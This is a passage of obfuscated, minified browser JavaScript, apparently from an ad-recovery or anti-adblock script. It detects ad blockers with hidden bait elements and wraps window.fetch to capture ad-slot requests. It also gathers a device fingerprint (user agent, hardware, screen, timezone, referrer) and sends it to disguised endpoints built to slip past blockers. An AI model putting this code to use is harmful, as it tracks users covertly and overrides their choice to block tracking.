Y[a](M,M[Rx(0xa19)],Z),M[Rx(0xa19)];}Z['d']=(a,s)=>{const Rk=a2H;for(var M in s)Z['o'](s,M)&&!Z['o'](a,M)&&Object[Rk(0x38b)](a,M,{'enumerable':!0x0,'get':s[M]});},Z['g']=(function(){const Rn=a2H;if(Rn(0x971)==typeof globalThis)return globalThis;try{return this||new Function(Rn(0xba0))();}catch(a){if(Rn(0x971)==typeof window)return window;}}()),Z['o']=(a,s)=>Object[RI(0x5e8)][RI(0x961)][RI(0x5cf)](a,s),Z['r']=a=>{const RG=RI;RG(0x470)!=typeof Symbol&&Symbol[RG(0xf20)]&&Object[RG(0x38b)](a,Symbol[RG(0xf20)],{'value':RG(0x5f6)}),Object[RG(0x38b)](a,RG(0x844),{'value':!0x0});};var h={};((()=>{'use strict';const Wh=RI;var Y0=Z(0x6f7),Y1=Z(0x23b5),Y2=Z(0x4c5),Y3=Z(0x18f7),Y4=Z(0x1d7d);async function Y5(ZU,ZP){const Ru=a2H;try{const Zy=Ru(0xd4b)[Ru(0xa60)](Date[Ru(0xcd9)](),'_')[Ru(0xa60)](Y3['A'][Ru(0xbdf)](0x6,0xa));try{window[Ru(0xe3a)]=window[Ru(0xe3a)]||{},window[Ru(0xe3a)][Ru(0x28f)]=window[Ru(0xe3a)][Ru(0x28f)]||[],window[Ru(0xe3a)][Ru(0x28f)][Ru(0x79d)](()=>{const RA=Ru;try{var Zv,Zc,Zj,ZB,Zx;const Zk=null===(Zv=(Zc=window[RA(0xe3a)])[RA(0xef5)])||void 0x0===Zv?void 0x0:Zv[RA(0x5cf)](Zc);if(!Zk)return;const Zn=[];let ZI=null,ZG=0x0;function Zu(ZD){const RT=RA;try{var ZO,h0;return{'divId':null==ZD||null===(ZO=ZD[RT(0xa2d)])||void 0x0===ZO?void 0x0:ZO[RT(0x5cf)](ZD),'path':null==ZD||null===(h0=ZD[RT(0xc20)])||void 0x0===h0?void 0x0:h0[RT(0x5cf)](ZD)};}catch(h1){return;}}function ZA(){const RD=RA;if(null!==ZI)return;const ZD=Date[RD(0xcd9)](),ZO=Math[RD(0x2e6)](0x0,0x7d0-(ZD-ZG));ZI=window[RD(0xc0f)](async()=>{const RO=RD,h0=Zn[RO(0x7e7)](0x0,Zn[RO(0xec3)]);if(ZI=null,h0[RO(0xec3)]){ZG=Date[RO(0xcd9)]();try{const h1=h0[RO(0x629)](h2=>{const W0=RO;var h3,h4,h5,h6,h7,h8,h9,hY,hH;return{'run_id':Zy,'domain':location[W0(0xf1d)],'url':location[W0(0x5eb)],'timestamp':new Date()[W0(0x328)](),'is_adblock':ZP,'event_type':h2[W0(0xaff)],'client_ts':h2['ts'],'slot_div_id':null===(h3=h2[W0(0x890)])||void 0x0===h3?void 0x0:h3[W0(0xb5b)],'slot_path':null===(h4=h2[W0(0x890)])||void 0x0===h4?void 0x0:h4[W0(0xe3b)],'is_empty':null!==(h5=h2[W0(0x351)])&&void 0x0!==h5?h5:null,'size':null!=h2[W0(0x287)]?((()=>{const W1=W0;try{return JSON[W1(0x667)](h2[W1(0x287)]);}catch(hZ){return String(h2[W1(0x287)]);}})()):null,'line_item_id':null!==(h6=h2[W0(0xb9f)])&&void 0x0!==h6?h6:null,'creative_id':null!==(h7=h2[W0(0xf48)])&&void 0x0!==h7?h7:null,'advertiser_id':null!==(h8=h2[W0(0x4b0)])&&void 0x0!==h8?h8:null,'service_name':null!==(h9=h2[W0(0xa43)])&&void 0x0!==h9?h9:null,'fetch_params':null!==(hY=h2[W0(0xc14)])&&void 0x0!==hY?hY:[],'gpt_fetch_slots':null!==(hH=h2[W0(0x92a)])&&void 0x0!==hH?hH:[]};});await Y6(ZU,RO(0x87f),h1);}catch(h2){}}},ZO);}function ZT(ZD){const W2=RA;try{Zn[W2(0x79d)](ZD),ZA();}catch(ZO){}}if(ZP){const ZD=window[RA(0x645)];window[RA(0x645)]=function(){const W3=RA;for(var ZO=arguments[W3(0xec3)],h0=new Array(ZO),h1=0x0;h1<ZO;h1++)h0[h1]=arguments[h1];const h2=(0x0,Y0['Xz'])(h0[0x0]);let h3=!0x1;try{if((0x0,Y0['EW'])(h2[W3(0x5eb)])){const h5=(0x0,Y0['sH'])(h2[W3(0x5eb)])[W3(0xd04)],h6=new URL(h5);h6&&W3(0xe45)===h6[W3(0x825)]&&(h3=!0x0);}else h3=W3(0xe45)===h2[W3(0x825)];}catch(h7){Y4['A'][W3(0x4bd)](W3(0x161),h2);}if(!h3)return ZD[W3(0x512)](this,h0);const h4=(h8,h9)=>{const W4=W3;try{const hY=h8[W4(0x1c3)](',')[W4(0x629)](ha=>ha[W4(0xb74)]()),hH=h9[W4(0x1c3)](',')[W4(0x629)](ha=>ha[W4(0xb74)]()),hZ=ha=>ha[W4(0x1c3)]('/')[W4(0xd1f)](0x1)[W4(0x629)](hs=>parseInt(hs,0xa)),hh=ha=>'/'+ha[W4(0x629)](hs=>hs<0x0||hs>=hY[W4(0xec3)]?'':hY[hs])[W4(0xd5e)]('/')[W4(0xe0b)](':',',');return hH[W4(0x629)](hZ)[W4(0x629)](hh);}catch(ha){return[];}};return ZD[W3(0x512)](this,h0)[W3(0xe76)](h8=>(h8[W3(0x9de)]()[W3(0xa2e)]()[W3(0xe76)](h9=>{const W5=W3;var hY,hH;ZT({'event_type':W5(0xee2),'ts':new Date()[W5(0x328)](),'fetchParams':[{'key':W5(0x433),'value':h2[W5(0x8de)]()},{'key':W5(0x522),'value':(0x0,Y0['EW'])(h2[W5(0x5eb)])?(0x0,Y0['sH'])(h2[W5(0x5eb)])[W5(0xd04)]:h2[W5(0x8de)]()},{'key':W5(0x898),'value':h8[W5(0x898)][W5(0x8de)]()},{'key':W5(0xa70),'value':h9[W5(0xd1f)](0x0,0x3e8)}],'gptFetchSlots':h4(null!==(hY=h2[W5(0xcf9)][W5(0x254)](W5(0x6ba)))&&void 0x0!==hY?hY:'',null!==(hH=h2[W5(0xcf9)][W5(0x254)](W5(0x759)))&&void 0x0!==hH?hH:'')});}),h8),h8=>{const W6=W3;var h9,hY;return ZT({'event_type':W6(0xee2),'ts':new Date()[W6(0x328)](),'fetchParams':[{'key':W6(0x433),'value':h2[W6(0x8de)]()},{'key':W6(0x522),'value':(0x0,Y0['EW'])(h2[W6(0x5eb)])?(0x0,Y0['sH'])(h2[W6(0x5eb)])[W6(0xd04)]:h2[W6(0x8de)]()},{'key':W6(0x898),'value':W6(0x4bd)},{'key':W6(0x4bd),'value':h8[W6(0x8de)]()}],'gptFetchSlots':h4(null!==(h9=h2[W6(0xcf9)][W6(0x254)](W6(0x6ba)))&&void 0x0!==h9?h9:'',null!==(hY=h2[W6(0xcf9)][W6(0x254)](W6(0x759)))&&void 0x0!==hY?hY:'')}),Promise[W6(0xd5f)](h8);});};}null===(Zj=Zk[RA(0x780)])||void 0x0===Zj||Zj[RA(0x5cf)](Zk,RA(0xe8d),ZO=>{const W7=RA;try{ZT({'event_type':W7(0xe8d),'ts':new Date()[W7(0x328)](),'slot':Zu(null==ZO?void 0x0:ZO[W7(0x890)]),'size':null==ZO?void 0x0:ZO[W7(0x287)],'serviceName':null==ZO?void 0x0:ZO[W7(0xa43)]});}catch(h0){}}),null===(ZB=Zk[RA(0x780)])||void 0x0===ZB||ZB[RA(0x5cf)](Zk,RA(0x234),ZO=>{const W8=RA;try{ZT({'event_type':W8(0x234),'ts':new Date()[W8(0x328)](),'slot':Zu(null==ZO?void 0x0:ZO[W8(0x890)]),'size':null==ZO?void 0x0:ZO[W8(0x287)],'lineItemId':null==ZO?void 0x0:ZO[W8(0xb9f)],'advertiserId':null==ZO?void 0x0:ZO[W8(0x4b0)],'creativeId':null==ZO?void 0x0:ZO[W8(0xf48)],'serviceName':null==ZO?void 0x0:ZO[W8(0xa43)]});}catch(h0){}}),null===(Zx=Zk[RA(0x780)])||void 0x0===Zx||Zx[RA(0x5cf)](Zk,RA(0x712),ZO=>{const W9=RA;try{ZT({'event_type':W9(0x712),'ts':new Date()[W9(0x328)](),'slot':Zu(null==ZO?void 0x0:ZO[W9(0x890)]),'isEmpty':null==ZO?void 0x0:ZO[W9(0x351)],'size':null==ZO?void 0x0:ZO[W9(0x287)],'lineItemId':null==ZO?void 0x0:ZO[W9(0xb9f)],'creativeId':null==ZO?void 0x0:ZO[W9(0xf48)],'serviceName':null==ZO?void 0x0:ZO[W9(0xa43)]});}catch(h0){}});}catch(ZO){}});}catch(Zv){}((async()=>{const WY=Ru;await Y6(ZU,WY(0xd44),{'run_id':Zy,'type':WY(0x73e),'domain':location[WY(0xf1d)],'timestamp':new Date()[WY(0x328)](),'url':location[WY(0x5eb)],'blocked_count':0x0,'total_scripts':0x0,'scripts':[],'is_adblock':ZP,'client':Y7(),'admiral':[]});})());}catch(Zc){Y4['A'][Ru(0x346)](Ru(0x1cb),Zc);}}async function Y6(ZU,ZP,Zy){const WH=a2H;try{const Zv=Y1['A'][WH(0x3bc)]+WH(0x816)[WH(0xa60)](ZP),Zc=(0x0,Y0['Wq'])({'protectUrlContext':ZU,'url':Zv,'kind':Y0['MN'][WH(0x246)],'endpoint':Y1['A'][WH(0x3bc)]});await fetch(Zc,{'method':WH(0xd69),'headers':{'Content-Type':WH(0xa51)},'body':JSON[WH(0x667)](Zy),'keepalive':!0x0});}catch(Zj){}}function Y7(){const WZ=a2H;try{const ZU=window[WZ(0xad6)],ZP=navigator;return{'user_agent':navigator[WZ(0x5e3)],'language':navigator[WZ(0xc74)],'languages':navigator[WZ(0x8ad)],'platform':navigator[WZ(0x9ed)],'hardware_concurrency':null==ZP?void 0x0:ZP[WZ(0x4b9)],'device_memory':null==ZP?void 0x0:ZP[WZ(0x7ee)],'screen':{'width':screen[WZ(0x646)],'height':screen[WZ(0xd91)],'pixel_ratio':window[WZ(0xf03)]},'viewport':ZU?{'width':ZU[WZ(0x646)],'height':ZU[WZ(0xd91)],'scale':ZU[WZ(0xebb)]}:void 0x0,'timezone':Intl[WZ(0x1a5)]()[WZ(0x73d)]()[WZ(0xef2)],'url':location[WZ(0x5eb)],'referrer':document[WZ(0x11c)]};}catch(Zy){return{'user_agent':navigator[WZ(0x5e3)]};}}var Y8=Z(0x1fae),Y9=Z(0x261a);const YY=ZU=>Y9['A'][Wh(0x254)]()[Wh(0x432)][Wh(0x5cf)](ZU[Wh(0xce0)](),/\-[a-z]/g,ZP=>ZP[0x1][Wh(0x936)]()),YH=ZU=>Y9['A'][Wh(0x254)]()[Wh(0x432)][Wh(0x5cf)](ZU,/[A-Z]/g,ZP=>'-'[Wh(0xa60)](ZP[Wh(0xce0)]()));var YZ=Z(0x2125),Yh=Z(0x14a1),Ya=Z(0x1974);class Ys{static[Wh(0xf10)](ZU){const Wa=Wh;return!!(ZU&&ZU instanceof Element)&&Wa(0x699)===window[Wa(0xb41)](ZU)[Wa(0x4a2)];}static[Wh(0xba4)](ZU){const Ws=Wh;return!!(ZU&&ZU instanceof Element)&&Ws(0x4be)===window[Ws(0xb41)](ZU)[Ws(0x727)];}static[Wh(0x375)](ZU){const WM=Wh;if(!(ZU&&ZU instanceof Element))return!0x1;let ZP=!0x1;const Zy=Y9['A'][WM(0x254)](window)[WM(0x41b)][WM(0x254)][WM(0x5cf)](ZU)[WM(0x4a2)],Zv=window[WM(0xb41)](ZU);return WM(0x699)===Zv[WM(0x4a2)]&&(Y9['A'][WM(0x254)](window)[WM(0x41b)][WM(0x254)][WM(0x5cf)](ZU)[WM(0x4a2)]=WM(0x9b0),WM(0x699)===Zv[WM(0x4a2)]&&(ZP=!0x0)),''===Zy?Y9['A'][WM(0x254)](window)[WM(0x41b)][WM(0x254)][WM(0x5cf)](ZU)[WM(0x847)](WM(0x4a2)):Y9['A'][WM(0x254)](window)[WM(0x41b)][WM(0x254)][WM(0x5cf)](ZU)[WM(0x4a2)]=Zy,ZP;}static[Wh(0xb39)](ZU){const Wf=Wh;let ZP=ZU[Wf(0xb0d)];for(;ZP;){if(this[Wf(0xf10)](ZP))return!0x0;ZP=ZP[Wf(0xb0d)];}return!0x1;}static async[Wh(0x884)](ZU){const Wl=Wh;return ZU instanceof HTMLIFrameElement?await this[Wl(0x709)](ZU):ZU instanceof Element&&this[Wl(0x762)](ZU);}static async[Wh(0x709)](ZU){const WV=Wh,ZP=new YM(ZU);return await ZP[WV(0x290)]();}static[Wh(0x762)](ZU){const Wq=Wh;if(!ZU||!document[Wq(0xebc)](ZU))return!0x1;if(this[Wq(0x375)](ZU))return Y4['A'][Wq(0x346)](Wq(0x5c4)),!0x1;const ZP=ZU[Wq(0x1db)]();return!(ZP['x']+window[Wq(0x6c9)]+ZP[Wq(0x646)]<-0x1f4&&(Y4['A'][Wq(0x346)](Wq(0xe0a)),Y4['A'][Wq(0x346)](Wq(0xa9c)[Wq(0xa60)](ZP['x'],Wq(0x6f3))[Wq(0xa60)](ZP['y'],Wq(0x146))[Wq(0xa60)](window[Wq(0x6c9)],Wq(0x66a))[Wq(0xa60)](window[Wq(0xe22)],Wq(0x622))[Wq(0xa60)](ZP[Wq(0x646)],Wq(0x58e))[Wq(0xa60)](ZP[Wq(0xd91)])),0x1));}static[Wh(0x7ed)](ZU){const WE=Wh;return(function(){const Wd=a2H,ZP=window[Wd(0xb41)](ZU);return Wd(0x853)===ZU[Wd(0x255)][Wd(0xce0)]()||!(Wd(0x655)!==ZU[Wd(0x255)][Wd(0xce0)]()||!(ZU[Wd(0x630)]||ZP[Wd(0x36d)]&&Wd(0x699)!==ZP[Wd(0x36d)]))||!(Wd(0x6c8)!==ZU[Wd(0x255)][Wd(0xce0)]()||!ZP[Wd(0x36d)]||Wd(0x699)===ZP[Wd(0x36d)])||'a'===ZU[Wd(0x255)][Wd(0xce0)]();}())&&this[WE(0x290)](ZU);}static[Wh(0x290)](ZU){const Ww=Wh,ZP=window[Ww(0xb41)](ZU);if(Ww(0x699)===ZP[Ww(0x4a2)])return!0x1;if(Ww(0x2d9)!==ZP[Ww(0x727)])return!0x1;if(parseFloat(ZP[Ww(0x801)])<0.2)return!0x1;if(ZU[Ww(0xe10)]<0xa||ZU[Ww(0x9e5)]<0xa)return!0x1;let Zy=ZU[Ww(0x9cc)];for(;Zy;){if(this[Ww(0x375)](Zy))return!0x1;Zy=Zy[Ww(0x9cc)];}return!0x0;}static async[Wh(0x261)](ZU){const Wr=Wh;for(const Zy of Array[Wr(0xd07)](ZU[Wr(0xdd0)](Wr(0x655))))if(Ys[Wr(0x7ed)](Zy))return!0x0;for(const Zv of Array[Wr(0xd07)](ZU[Wr(0xdd0)](Wr(0x853))))if(Ys[Wr(0x7ed)](Zv))return!0x0;for(const Zc of Array[Wr(0xd07)](ZU[Wr(0xdd0)](Wr(0x6c8))))if(Ys[Wr(0x7ed)](Zc))return!0x0;for(const Zj of Array[Wr(0xd07)](ZU[Wr(0xdd0)]('a')))if(Ys[Wr(0x7ed)](Zj))return!0x0;const ZP=[];for(const ZB of Array[Wr(0xd07)](ZU[Wr(0xdd0)](Wr(0x332)))){const Zx=new YM(ZB);ZP[Wr(0x79d)](Zx[Wr(0x290)]());}return(await Promise[Wr(0xac9)](ZP))[Wr(0xc5b)](Zk=>!0x0===Zk);}static[Wh(0x746)](ZU){const WX=Wh;YM[WX(0x9a2)](ZU);}}class YM{constructor(ZU){const Wo=Wh;this[Wo(0x332)]=ZU,(0x0,YZ['A'])(this,Wo(0x40a),void 0x0),(0x0,YZ['A'])(this,Wo(0x72d),!0x1),(0x0,YZ['A'])(this,Wo(0xcef),0x0);}[Wh(0x290)](){return(0x0,Ya['c'])(ZU=>{const WR=a2H;if(!Ys[WR(0x290)](this[WR(0x332)]))return ZU(!0x1);this[WR(0xcef)]&&window[WR(0x1ee)](this[WR(0xcef)]),this[WR(0xcef)]=Y9['A'][WR(0x254)](window)[WR(0x389)][WR(0x5cf)](window,()=>{const WW=WR;if(this[WW(0x72d)])return void window[WW(0x1ee)](this[WW(0xcef)]);if(!this[WW(0x332)]||!Y9['A'][WW(0x254)]()[WW(0xd15)][WW(0x254)][WW(0x5cf)](this[WW(0x332)]))return window[WW(0x1ee)](this[WW(0xcef)]),ZU(!0x1);this[WW(0x40a)]=new MessageChannel(),this[WW(0x40a)][WW(0x11b)][WW(0x7bc)]=Zy=>{const WF=WW,Zv=Y9['A'][WF(0x254)]()[WF(0x172)][WF(0x254)][WF(0x5cf)](Zy);if(WF(0x60d)==typeof Zv&&(0x0,Yh['_'])(Zv)){this[WF(0x72d)]=!0x0;const Zc=(0x0,Yh['ks'])(Zv);Zc===YM[WF(0x323)]?ZU(!0x0):Zc===YM[WF(0xc92)]&&ZU(!0x1);}};const ZP=(0x0,Yh['md'])(YM[WW(0x13f)]);Y9['A'][WW(0x254)]()[WW(0xd15)][WW(0x254)][WW(0x5cf)](this[WW(0x332)])[WW(0x948)](ZP,'*',[this[WW(0x40a)][WW(0xc2c)]]);},0xc8),Y9['A'][WR(0x254)](window)[WR(0x203)][WR(0x5cf)](window,()=>{const WN=WR;this[WN(0x72d)]||(window[WN(0x1ee)](this[WN(0xcef)]),ZU(!0x1));},0xbb8);});}[Wh(0x4b7)](){const Wg=Wh;this[Wg(0xcef)]&&window[Wg(0x1ee)](this[Wg(0xcef)]),this[Wg(0x40a)][Wg(0x11b)][Wg(0x7bc)]=null,this[Wg(0x40a)][Wg(0xc2c)][Wg(0x7bc)]=null;}static[Wh(0x9a2)](ZU){const Wi=Wh;Y9['A'][Wi(0x254)](ZU)[Wi(0x312)][Wi(0x5cf)](ZU,Wi(0x973),async ZP=>{const WJ=Wi,Zy=Y9['A'][WJ(0x254)]()[WJ(0x172)][WJ(0x254)][WJ(0x5cf)](ZP);if(WJ(0x60d)!=typeof Zy||!(0x0,Yh['_'])(Zy))return;const Zv=(0x0,Yh['ks'])(Zy);if(Zv!==this[WJ(0x13f)]&&Zv!==this[WJ(0x137)])return;const Zc=ZP[WJ(0xb59)][0x0];Zc[WJ(0x948)]((0x0,Yh['md'])(YM[WJ(0x26d)]));const Zj=await Ys[WJ(0x261)](ZU[WJ(0xc95)])?YM[WJ(0x323)]:YM[WJ(0xc92)];Zc[WJ(0x948)]((0x0,Yh['md'])(Zj));});}}(0x0,YZ['A'])(YM,Wh(0x13f),Wh(0xba6)),(0x0,YZ['A'])(YM,Wh(0x137),Wh(0xa90)),(0x0,YZ['A'])(YM,Wh(0x26d),Wh(0x76d)),(0x0,YZ['A'])(YM,Wh(0x323),Wh(0xb2c)),(0x0,YZ['A'])(YM,Wh(0xc92),Wh(0xec0));var Yf=Z(0x190b),Yl=Z(0x758),YV=Z(0xff7),Yq=Z(0x215e),Yd=Z(0x1ce9);const YE=async ZU=>(0x0,Ya['c'])(ZP=>setTimeout(ZP,ZU));function Yw(ZU){const Wz=Wh,ZP=Wz(0x2c8)[Wz(0xa60)](ZU,'\x27'),Zy=/^\s*([a-z-]*)(.*)$/i[Wz(0x4c4)](ZU);if(!Zy)throw new Error(ZP);const Zv=Zy[0x1]||void 0x0,Zc=[],Zj=/([.:#][\w-]+|\[.+?\])/gi;let ZB=null;for(;null!==(ZB=Zj[Wz(0x4c4)](Zy[0x2]));){const Zn=ZB[0x0];switch(Zn[0x0]){case'.':Zc[Wz(0x79d)]({'name':Wz(0x707),'value':Zn[Wz(0xd1f)](0x1)});break;case'#':Zc[Wz(0x79d)]({'name':'id','value':Zn[Wz(0xd1f)](0x1)});break;case'[':{const ZI=/^\[([\w-]+)([~|^$*]?=("(.*?)"|([\w-]+)))?(\s+[is])?\]$/[Wz(0x4c4)](Zn);if(!ZI)return;var Zx,Zk;Zc[Wz(0x79d)]({'name':ZI[0x1],'value':null!==(Zx=null!==(Zk=ZI[0x4])&&void 0x0!==Zk?Zk:ZI[0x5])&&void 0x0!==Zx?Zx:''});break;}default:return;}}return{'tag':Zv,'attributes':Zc};}const Yr={'randomUUID':Wh(0x470)!=typeof crypto&&crypto[Wh(0x9a7)]&&crypto[Wh(0x9a7)][Wh(0xb66)](crypto)};let YX;const Yo=new Uint8Array(0x10);function YR(){const WL=Wh;if(!YX){if(WL(0x470)==typeof crypto||!crypto[WL(0x31e)])throw new Error(WL(0x872));YX=crypto[WL(0x31e)][WL(0xb66)](crypto);}return YX(Yo);}const YW=[];for(let ZU=0x0;ZU<0x100;++ZU)YW[Wh(0x79d)]((ZU+0x100)[Wh(0x8de)](0x10)[Wh(0xd1f)](0x1));const YF=function(ZP,Zy,Zv){const WS=Wh;if(Yr[WS(0x9a7)]&&!Zy&&!ZP)return Yr[WS(0x9a7)]();const Zc=(ZP=ZP||{})[WS(0x8f1)]||(ZP[WS(0x42c)]||YR)();if(Zc[0x6]=0xf&Zc[0x6]|0x40,Zc[0x8]=0x3f&Zc[0x8]|0x80,Zy){Zv=Zv||0x0;for(let Zj=0x0;Zj<0x10;++Zj)Zy[Zv+Zj]=Zc[Zj];return Zy;}return function(ZB,Zx=0x0){const Wb=WS;return(YW[ZB[Zx+0x0]]+YW[ZB[Zx+0x1]]+YW[ZB[Zx+0x2]]+YW[ZB[Zx+0x3]]+'-'+YW[ZB[Zx+0x4]]+YW[ZB[Zx+0x5]]+'-'+YW[ZB[Zx+0x6]]+YW[ZB[Zx+0x7]]+'-'+YW[ZB[Zx+0x8]]+YW[ZB[Zx+0x9]]+'-'+YW[ZB[Zx+0xa]]+YW[ZB[Zx+0xb]]+YW[ZB[Zx+0xc]]+YW[ZB[Zx+0xd]]+YW[ZB[Zx+0xe]]+YW[ZB[Zx+0xf]])[Wb(0xce0)]();}(Zc);},YN=ZP=>{const WK=Wh;if(Object[WK(0xd38)])return Object[WK(0xd38)](ZP);{const Zy={};return ZP[WK(0xe60)]((Zv,Zc)=>Zy[Zc]=Zv),Zy;}};var Yg=Z(0x848);let Yi=!0x1,YJ=[],Yz=!0x0,YL=0x1,YS='';function Yb(){const Wm=Wh;if(YS)return YS;try{YS=document[Wm(0x3da)][Wm(0x5b1)](Wm(0x558))||Wm(0x699);}catch(ZP){}return YS;}let YK='',Ym=!0x1;async function YC(ZP,Zy,Zv,Zc){const WU=Wh;var Zj;if(Yz&&Zy&&async function(ZB){const Wp=a2H,Zx=await async function(Zk){const WQ=a2H;await(0x0,Ya['c'])(async ZT=>{const WC=a2H;for(document[WC(0xa70)]&&ZT();!document[WC(0xa70)];)await YE(0x64);ZT();});const Zn=await async function(ZT){const Wt=a2H,ZD=(0x0,Y0['Wq'])({'protectUrlContext':'v7'===ZT[Wt(0xe80)]||'v8'===ZT[Wt(0xe80)]?{'version':ZT[Wt(0xe80)],'originalHostname':ZT[Wt(0x2cf)],'bidder':void 0x0,'randomize':!0x0}:ZT,'url':''[Wt(0xa60)](Y1['A'][Wt(0x3bc)],Wt(0x87e)),'endpoint':Y1['A'][Wt(0x3bc)]}),ZO=await fetch(ZD);if(0xc8!==ZO[Wt(0x898)])return[];const h0=await ZO[Wt(0xa2e)](),h1=Yf['A'][Wt(0x5b8)](h0);return JSON[Wt(0x47f)](h1);}(Zk),ZI=[],ZG=document[WQ(0xa39)](WQ(0x6c8));ZG[WQ(0x4dd)][WQ(0x9ce)](WQ(0x4a2),WQ(0x699));const Zu=[];for(const ZT of Zn){const ZD=ZT[WQ(0x9b6)][WQ(0x629)](Yw)[WQ(0x484)](h0=>void 0x0!==h0),ZO=[];for(const h0 of ZD){var ZA;const h1=null!==(ZA=h0[WQ(0xcf2)])&&void 0x0!==ZA?ZA:WQ(0x6c8),h2=document[WQ(0xa39)](h1);for(const h4 of h0[WQ(0xcd3)])h2[WQ(0x54a)](h4[WQ(0x361)],h4[WQ(0x11e)]);h2[WQ(0x4dd)][WQ(0x9ce)](WQ(0x4a2),WQ(0x9b0)),h2[WQ(0x4dd)][WQ(0x9ce)](WQ(0x727),WQ(0x2d9));const h3=document[WQ(0xa39)](WQ(0x6c8));h3[WQ(0x4a3)](h2),ZG[WQ(0x4a3)](h3),ZO[WQ(0x79d)]({'element':h2,'selector':h0,'blocked':!0x1});}Zu[WQ(0x79d)]({'id':ZT['id'],'probes':ZO});}document[WQ(0xa70)][WQ(0x4a3)](ZG),await YE(0xa);for(const {id:h5,probes:h6}of Zu){for(const h7 of h6)WQ(0x699)===window[WQ(0xb41)](h7[WQ(0x643)])[WQ(0x4a2)]&&(h7[WQ(0x857)]=!0x0);h6[WQ(0x484)](h8=>h8[WQ(0x857)])[WQ(0xec3)]/h6[WQ(0xec3)]>=0.6&&ZI[WQ(0x79d)](h5);}return ZG[WQ(0x150)](),ZI;}(ZB);YU(ZB,Wp(0x24f),new Map([[Wp(0x5d7),Zx[Wp(0xd5e)](',')]])),await Yv(ZB);}(ZP),YU(ZP,WU(0xdb1),new Map([[WU(0xbc4),Y1['A'][WU(0xd7b)]],[WU(0xc59),Zy?WU(0x8d6):WU(0x1d5)],[WU(0xb20),Zv?WU(0x8d6):WU(0x1d5)],[WU(0x2cd),null!==(Zj=Y2['A'][WU(0x254)](WU(0x2cd)))&&void 0x0!==Zj?Zj:''],[WU(0xb67),window[WU(0x903)]?WU(0x8d6):WU(0x1d5)],[WU(0x9b1),Zy?String((0x0,YV['Ki'])()):WU(0x149)]])),await Yv(ZP),Zc&&!Ym){Ym=!0x0;const ZB=window[WU(0xbb9)][WU(0x692)][WU(0xf1)](WU(0x283))||window[WU(0xbb9)][WU(0x692)][WU(0xf1)](WU(0xa81));let Zx=YQ(ZB);window[WU(0x39d)](()=>{const Zk=YQ(ZB);Zx!==Zk&&(Zx=Zk,YC(ZP,Zy,Zv,Zc));},0x64);}}function YQ(ZP){const WP=Wh,Zy=window[WP(0xbb9)][WP(0x5eb)][WP(0x1c3)]('#')[0x0];return ZP?Zy[WP(0x1c3)]('?')[0x0]:Zy;}async function Yp(ZP,Zy){const Wy=Wh;YU(ZP,Wy(0xc60),new Map([[Wy(0xbc4),Y1['A'][Wy(0xd7b)]],...Zy]));}function YU(ZP,Zy,Zv){const Wv=Wh;YB(Zv);const Zc=Yb();if(Zc&&Zv[Wv(0x901)](Wv(0x558),Zc),Y4['A'][Wv(0x346)](Wv(0x6ec)[Wv(0xa60)](Zy,')'),YN(Zv)),Yd['A'][Wv(0x5c6)]())return YP(Zy,Zv);Yy(ZP,Zy,Zv);}const YP=(ZP,Zy)=>{const Wc=Wh;let Zv=window;for(;Zv!==Zv[Wc(0x68b)][Wc(0xa6b)];)Zv=Zv[Wc(0x68b)][Wc(0xa6b)],Zv[Wc(0x948)]({'as_key':Wc(0xcb4),'event':ZP,'params':Zy},'*');},Yy=(ZP,Zy,Zv)=>{const We=Wh;var Zc;Zv[We(0x901)](We(0x1f4),YL[We(0x8de)]()),YJ[We(0x79d)]({'name':Zy,'params':YN(Zv)}),Yi||(Yi=!0x0,Zc=async()=>{Yi=!0x1,await Yv(ZP);},Y9['A'][We(0x254)](window)[We(0xa78)]?Y9['A'][We(0x254)](window)[We(0xa78)][We(0x5cf)](window,Zc):Y9['A'][We(0x254)](window)[We(0x203)][We(0x5cf)](window,Zc,0x64));};async function Yv(ZP){const Wj=Wh,Zy=YJ;if(YJ=[],0x0===Zy[Wj(0xec3)])return;if(Y1['A'][Wj(0x346)])return;if(!Yz)return;const Zv=await(0x0,Yg['C8'])(ZP,Y1['A'][Wj(0x3bc)])?(0x0,Yg['XV'])(Y1['A'][Wj(0x3bc)],0x0):Y1['A'][Wj(0x3bc)],Zc=Zv+Wj(0x7ff)[Wj(0xa60)](location[Wj(0xf1d)]),Zj=Yf['A'][Wj(0xd8a)](JSON[Wj(0x667)](Zy));await Yl['G'][Wj(0xb96)](Wj(0xd69),(0x0,Y0['Wq'])({'protectUrlContext':'v7'===ZP[Wj(0xe80)]||'v8'===ZP[Wj(0xe80)]?{'version':ZP[Wj(0xe80)],'originalHostname':ZP[Wj(0x2cf)],'bidder':void 0x0,'randomize':!0x0}:ZP,'url':Zc,'endpoint':Zv}),Zj);}async function Yc(ZP,Zy,Zv){const WB=Wh;let Zc=arguments[WB(0xec3)]>0x3&&void 0x0!==arguments[0x3]?arguments[0x3]:0x1;Zv[WB(0x901)](WB(0x1f4),Zc[WB(0x8de)]()),YB(Zv),Y4['A'][WB(0x346)](WB(0x6ec)[WB(0xa60)](Zy,')'),YN(Zv));const Zj=Y1['A'][WB(0x3bc)]+WB(0x7ff)[WB(0xa60)](location[WB(0xf1d)]),ZB=Yf['A'][WB(0xd8a)](JSON[WB(0x667)]([{'name':Zy,'params':YN(Zv)}]));await Yl['G'][WB(0xb96)](WB(0xd69),(0x0,Y0['Wq'])({'protectUrlContext':'v7'===ZP[WB(0xe80)]||'v8'===ZP[WB(0xe80)]?{'version':ZP[WB(0xe80)],'originalHostname':ZP[WB(0x2cf)],'bidder':void 0x0,'randomize':!0x0}:ZP,'url':Zj,'endpoint':Y1['A'][WB(0x3bc)]}),ZB);}function Yj(ZP){const Wx=Wh;Yz=Math[Wx(0x8f1)]()<ZP,YL=ZP;}function YB(ZP){const Wk=Wh;ZP[Wk(0x901)](Wk(0x433),location[Wk(0x5eb)]),ZP[Wk(0x901)](Wk(0x8e1),Y1['A'][Wk(0xe80)]),ZP[Wk(0x901)](Wk(0x268),Yq['A'][Wk(0x455)]()[Wk(0x8de)]()),ZP[Wk(0x901)](Wk(0x965),(0x0,YV['FA'])()),ZP[Wk(0x901)](Wk(0x8cb),(function(){const Wn=Wk,Zy=Wn(0x8cb);try{let Zv=sessionStorage[Wn(0x192)](Zy);return Zv||(Zv=YF(),sessionStorage[Wn(0xa88)](Zy,Zv)),Zv;}catch(Zc){return'';}}())),ZP[Wk(0x901)](Wk(0x85c),YK||(YK=YF(),YK)),ZP[Wk(0x901)](Wk(0x286),Math[Wk(0x92f)](performance[Wk(0xcd9)]())[Wk(0x8de)]());}function Yx(ZP,Zy,Zv,Zc){const 